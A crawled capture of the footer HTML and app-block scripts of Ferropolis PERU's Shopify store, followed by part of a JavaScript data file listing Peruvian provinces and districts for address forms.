        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscríbete a nuestra Noticias</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--19816310472922__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Correo electrónico"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--19816310472922__footer">
                      Correo electrónico
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Suscribirse"
                    >
                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/ferropolis.peru" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Ferropolis PERU</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="http://es.shopify.com/?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ferropolis.pe';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] artículos agregados`,
        itemAdded: `[quantity] artículo agregado`,
        itemsRemoved: `[quantity] artículos eliminados`,
        itemRemoved: `[quantity] artículo eliminado`,
        viewCart: `Ver carrito`,
        each: `[money]/unidad`,
        min_error: `Este artículo tiene un mínimo de [min].`,
        max_error: `Este artículo tiene un máximo de [max].`,
        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
        countrySelectorSearchCount: `[count] países o regiones encontrados`,
      };
    </script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/predictive-search.js?v=57209189334897115771752420418" defer="defer"></script><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-03-07T14:15:54.037Z","expiration_date":"2023-10-12T22:00:00.000Z","autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"discount_badge":{"enabled":true},"new_badge":{"enabled":true,"threshold":30},"results_page_discount_badge":{"enabled":true},"results_page_new_badge":{"enabled":true,"threshold":30},"stock_status":"instock"},"currency_format":{"PEN":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e","default":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e"},"current_plan":"shopify_trial","data_index":"","default_currency":"PEN","default_customer_group_id":0,"default_domain":"https:\/\/www.ferropolis.pe","default_language":"es","enabled":true,"enabled_languages":["es"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2023-09-29T05:04:46.706Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"professional","posthog_admin_session_id":"019a12dd-e12d-7b6c-b111-3ea7a8c6a7ee","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Etiqueta","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"appearance":"text","id":"Tamaño","title":"","enabled":true,"type":"attribute"},{"appearance":"swatch","id":"Color","title":"","enabled":true,"type":"attribute"}],"resultpage_hide_parent_products":false,"resultpage_id":105459384538,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_migrated":true,"csb_selectors_metafield_id":24925542383834,"theme_settings":{"131309469914":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T16:34:42.000Z","name":"Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131309469914,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:42.375Z"},"131311829210":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T18:43:29.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131311829210,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:45.554Z"},"136536064218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-11-02T05:20:46.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136536064218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:48.923Z"},"144261120218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2024-08-04T15:05:32.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":144261120218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:52.111Z"},"148341752026":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-01-24T19:46:33.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":148341752026,"theme_store_id":2699,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:12:02.257Z"},"151593025754":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:22.000Z","name":"lhtshop-home1","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593025754,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:12.092Z"},"151593058522":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:33.000Z","name":"lhtshop-home2","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593058522,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:22.368Z"},"151593091290":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:40.000Z","name":"lhtshop-home3","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593091290,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:31.936Z"},"151593124058":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:47.000Z","name":"lhtshop-home4","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593124058,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:41.886Z"},"151593156826":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:54.000Z","name":"lhtshop-home5","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593156826,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:51.465Z"},"152315101402":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-04T20:53:52.000Z","name":"Horizon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152315101402,"theme_store_id":2481,"theme_version":2,"assets_updated":"2025-07-04T20:55:09.313Z"},"152365367514":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-06T23:20:28.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152365367514,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-06T23:21:16.019Z"},"152366252250":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-07T00:11:34.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152366252250,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-07T00:12:15.252Z"},"152567251162":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-13T15:26:47.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152567251162,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-13T15:28:13.577Z"}},"storefront_access_token":"b62ba482bdc1039b28b2b48c3cf31e26"},"shop_owner":"Ferropolis Peru","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":false,"mobile":false},"sorting_function":"","sticky_widget":{"enabled":"never","position":"bottom_left"},"texts":{},"theme":{"id":152567251162,"name":"Trade","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"attributes":1,"description":1,"manufacturer":1,"metafields":0,"model":5,"parameters":1,"product_name":5,"product_type":5,"short_description":1,"sku":5,"tags":5},"whitelabel":false,"color_family":{"Beige":{"colors":["beige","blanco antiguo","concha","marfil","lienzo"],"familyColor":"#F5F5DC","familyName":"Beige"},"Black":{"colors":["negro"],"familyColor":"#000000","familyName":"Negro"},"Blue":{"colors":["azul","azul claro","azul medio","azul oscuro","azul medianoche","azul acero","azul acero claro","azul cielo","azul cielo claro","azul cielo oscuro ","azul cadete","azul cobalto","azul real","azul marino"],"familyColor":"#0000FF","familyName":"Azul"},"Brown":{"colors":["marrón","marrón arena","marrón ecuestre","crema","chocolate","castaño","auburn","bronceado","trigo"],"familyColor":"#A52A2A","familyName":"Marrón"},"Cyan":{"colors":["cian","cian claro","cian oscuro","turquesa","turquesa oscuro","turquesa claro","azul aguamarina","azul cielo","menta"],"familyColor":"#00FFFF","familyName":"Cian"},"Gold":{"colors":["oro"],"familyColor":"#FFD700","familyName":"Oro"},"Gray":{"colors":["gris","gris claro","gris oscuro","gris pizarra","gris pizarra claro","gris pizarra oscuro","plata"],"familyColor":"#808080","familyName":"Gris"},"Green":{"colors":["verde","verde claro","verde oscuro","lima","verde lima","verde mar","aguamarina","verde oliva","verde hierba","verde pálido"],"familyColor":"#008000","familyName":"Verde"},"Orange":{"colors":["naranja","naranja oscuro","coral","amarillo tomate"],"familyColor":"#FFA500","familyName":"Naranja"},"Pink":{"colors":["rosa","rosa claro","rosa neón","rosa oscuro"],"familyColor":"#FFC0CB","familyName":"Rosado"},"Purple":{"colors":["púrpura","púrpura medio","magenta","magenta oscuro","violeta","violeta oscuro","violeta azul","violeta pálido","azul pizarra","lavanda","ciruela","índigo"],"familyColor":"#800080","familyName":"Violeta"},"Red":{"colors":["rojo","rojo oscuro","rojo indio","salmón","salmón claro","salmón oscuro","coral claro","carmesí","rojo ladrillo","escarlata"],"familyColor":"#FF0000","familyName":"Rojo"},"White":{"colors":["blanco","blanco ahumado"],"familyColor":"#FFFFFF","familyName":"Blanco"},"Yellow":{"colors":["amarillo","amarillo claro","amarillo limón"],"familyColor":"#FFFF00","familyName":"Amarillo"},"others":{"colors":["plomo","marron","cedro","rosado"],"familyColor":"#ffffff","familyName":"Otro"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019a4ddd-63de-7eb0-ac11-30b619323bc2/rapidsearch-shopify-extensions-265/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.shopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script src="//cdn.shopify.com/extensions/019a4ddd-63de-7eb0-ac11-30b619323bc2/rapidsearch-shopify-extensions-265/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com" type="text/javascript"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=ferropolis-tienda.myshopify.com"
></script>




</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-GN-PE.min.js
body_size: 99853
content:
var RSI_COVR_GN_PE = {
    "id": "GN-PE",
    "countryCode": "PE",
    "levels": 3,
    "fields": [
        {
            "replacesTypes": [
                "province",
                "province_country_field"
            ]
        },
        {
            "replacesTypes": [
                "city"
            ]
        },
        {
            "replacesTypes": [
                "civic_number"
            ]
        }
    ],
    "provinces": [
        {
            "label": "Amazonas",
            "code": "PE-AMA",
            "id": "PE-AMA",
            "cities": [
                {
                    "label": "Bagua",
                    "zipCodes": [
                        "Bagua",
                        "Aramango",
                        "Copallin",
                        "El Parco",
                        "Imaza",
                        "La Peca"
                    ]
                },
                {
                    "label": "Bongara",
                    "zipCodes": [
                        "Chisquilla",
                        "Churuja",
                        "Corosha",
                        "Cuispes",
                        "Florida",
                        "Jazan",
                        "Jumbilla",
                        "Recta",
                        "San Carlos",
                        "Shipasbamba",
                        "Valera",
                        "Yambrasbamba"
                    ]
                },
                {
                    "label": "Chachapoyas",
                    "zipCodes": [
                        "Asunción",
                        "Balsas",
                        "Chachapoyas",
                        "Cheto",
                        "Chiliquin",
                        "Chuquibamba",
                        "Granada",
                        "Huancas",
                        "La Jalca",
                        "Leimebamba",
                        "Levanto",
                        "Magdalena",
                        "Mariscal Castilla",
                        "Molinopampa",
                        "Montevideo",
                        "Olleros",
                        "Quinialca",
                        "San Francisco de Daguas",
                        "San Isidro de Maino",
                        "Soloco",
                        "Sonche"
                    ]
                },
                {
                    "label": "Condorcanqui",
                    "zipCodes": [
                        "El Cenepa",
                        "Nieva",
                        "Rio Santiago"
                    ]
                },
                {
                    "label": "Luya",
                    "zipCodes": [
                        "Camporredondo",
                        "Cocobamba",
                        "Colcamar",
                        "Conila",
                        "Inguilpata",
                        "Lamud",
                        "Longuita",
                        "Lonya Chico",
                        "Luya",
                        "Luya Viejo",
                        "Maria",
                        "Ocalli",
                        "Ocumal",
                        "Pisuquia",
                        "Providencia",
                        "San Cristobal",
                        "San Francisco del Yeso",
                        "San Jeronimo",
                        "San Juan de Lopecancha",
                        "Santa Catalina",
                        "Santo Tomas",
                        "Tinto",
                        "Trita"
                    ]
                },
                {
                    "label": "Rodriguez de Mendoza",
                    "zipCodes": [
                        "Chirimoto",
                        "Cochamal",
                        "Huambo",
                        "Limabamba",
                        "Longar",
                        "Mariscal Benavides",
                        "Milpuc",
                        "Omia",
                        "San Nicolas",
                        "Santa Rosa",
                        "Totora",
                        "Vista Alegre"
                    ]
                },
                {
                    "label": "Utcubamba",
                    "zipCodes": [
                        "Bagua Grande",
                        "Cajaruro",
                        "Cumba",
                        "El Milagro",
                        "Jamalca",
                        "Lonya Grande",
                        "Yamon"
                    ]
                }
            ]
        },
        {
            "label": "Ancash",
            "code": "PE-ANC",
            "id": "PE-ANC",
            "cities": [
                {
                    "label": "Aija",
                    "zipCodes": [
                        "Aija",
                        "Coris",
                        "Huacllan",
                        "La Merced",
                        "Succha"
                    ]
                },
                {
                    "label": "Antonio Raymondi",
                    "zipCodes": [
                        "Aczo",
                        "Chaccho",
                        "Chingas",
                        "Llamellin",
                        "Mirgas",
                        "San Juan de Rontoy"
                    ]
                },
                {
                    "label": "Asuncion",
                    "zipCodes": [
                        "Acochaca",
                        "Chacas"
                    ]
                },
                {
                    "label": "Bolognesi",
                    "zipCodes": [
                        "Abelardo Pardo Lezameta",
                        "Antonio Raymondi",
                        "Aquia",
                        "Cajacay",
                        "Canis",
                        "Chiquian",
                        "Colquioc",
                        "Huallanca",
                        "Huasta",
                        "Huayllacayan",
                        "La Primavera",
                        "Mangas",
                        "Pacllon",
                        "San Miguel de Corpanqui",
                        "Ticllos"
                    ]
                },
                {
                    "label": "Carhuaz",
                    "zipCodes": [
                        "Acopampa",
                        "Amashca",
                        "Anta",
                        "Ataquero",
                        "Carhuaz",
                        "Marcara",
                        "Pariahuanca",
                        "San Miguel de Aco",
                        "Shilla",
                        "Tinco",
                        "Yungar"
                    ]
                },
                {
                    "label": "Carlos Fermin Fitzcarrald",
                    "zipCodes": [
                        "San Luis",
                        "San Nicolas",
                        "Yauya"
                    ]
                },
                {
                    "label": "Casma",
                    "zipCodes": [
                        "Buena Vista Alta",
                        "Casma",
                        "Comandante Noel",
                        "Yautan"
                    ]
                },
                {
                    "label": "Corongo",
                    "zipCodes": [
                        "Aco",
                        "Bambas",
                        "Corongo",
                        "Cusca",
                        "La Pampa",
                        "Yanac",
                        "Yupan"
                    ]
                },
                {
                    "label": "Huaraz",
                    "zipCodes": [
                        "Cochabamba",
                        "Colcabamba",
                        "Huanchay",
                        "Huaraz",
                        "Independencia",
                        "Jangas",
                        "La Libertad",
                        "Olleros",
                        "Pampas",
                        "Pariacoto",
                        "Pira",
                        "Tarica"
                    ]
                },
                {
                    "label": "Huari",
                    "zipCodes": [
                        "Huachis",
                        "Anra",
                        "Cajay",
                        "Chavin de Huantar",
                        "Huacachi",
                        "Huacchis",
                        "Huantar",
                        "Huari",
                        "Masin",
                        "Paucas",
                        "Ponto",
                        "Rahuapampa",
                        "Rapayan",
                        "San Marcos",
                        "San Pedro de Chana",
                        "Uco"
                    ]
                },
                {
                    "label": "Huarmey",
                    "zipCodes": [
                        "Cochapeti",
                        "Culebras",
                        "Huarmey",
                        "Huayan",
                        "Malvas"
                    ]
                },
                {
                    "label": "Huaylas",
                    "zipCodes": [
                        "Caraz",
                        "Huallanca",
                        "Huata",
                        "Huaylas",
                        "Mato",
                        "Pamparomas",
                        "Pueblo Libre",
                        "Santa Cruz",
                        "Santo Toribio",
                        "Yuracmarca"
                    ]
                },
                {
                    "label": "Mariscal Luzuriaga",
                    "zipCodes": [
                        "Casca",
                        "Eleazar Guzman Barron",
                        "Fidel Olivas Escudero",
                        "Llama",
                        "Llumpa",
                        "Lucma",
                        "Musga",
                        "Piscobamba"
                    ]
                },
                {
                    "label": "Ocros",
                    "zipCodes": [
                        "Acas",
                        "Cajamarquilla",
                        "Carhuapampa",
                        "Cochas",
                        "Congas",
                        "Llipa",
                        "Ocros",
                        "San Cristobal de Rajan",
                        "San Pedro",
                        "Santiago de Chilcas"
                    ]
                },
                {
                    "label": "Pallasca",
                    "zipCodes": [
                        "Bolognesi",
                        "Cabana",
                        "Conchucos",
                        "Huacaschuque",
                        "Huandoval",
                        "Lacabamba",
                        "Llapo",
                        "Pallasca",
                        "Pampas",
                        "Santa Rosa",
                        "Tauca"
                    ]
                },
                {
                    "label": "Pomabamba",
                    "zipCodes": [
                        "Huayllan",
                        "Parobamba",
                        "Pomabamba",
                        "QuinuaBamba"
                    ]
                },
                {
                    "label": "Recuay",
                    "zipCodes": [
                        "Catac",
                        "Cotaparaco",
                        "Huayllapampa",
                        "Llacllin",
                        "Marcara",
                        "Pampas Chico",
                        "Pararin",
                        "Recuay",
                        "Tapacocha",
                        "Ticapampa"
                    ]
                },
                {
                    "label": "Santa",
                    "zipCodes": [
                        "Caceres del Peru",
                        "Chimbote",
                        "Coishco",
                        "Macate",
                        "Moro",
                        "Nepeña",
                        "Nuevo Chimbote",
                        "Samanco",
                        "Santa"
                    ]
                },
                {
                    "label": "Sihuas",
                    "zipCodes": [
                        "Acobamba",
                        "Alfonso Ugarte",
                        "Cashapampa",
                        "Chingalpo",
                        "Huayllabamba",
                        "Quiches",
                        "Ragash",
                        "San Juan",
                        "Sicsibamba",
                        "Sihuas"
                    ]
                },
                {
                    "label": "Yungay",
                    "zipCodes": [
                        "Cascapara",
                        "Mancos",
                        "Matacoto",
                        "Quillo",
                        "Ranrahirca",
                        "Shupluy",
                        "Yanama",
                        "Yungay"
                    ]
                }
            ]
        },
        {
            "label": "Apurimac",
            "code": "PE-APU",
            "id": "PE-APU",
            "cities": [
                {
                    "label": "Abancay",
                    "zipCodes": [
                        "Abancay",
                        "Chacoche",
                        "Circa",
                        "Curahuasi",
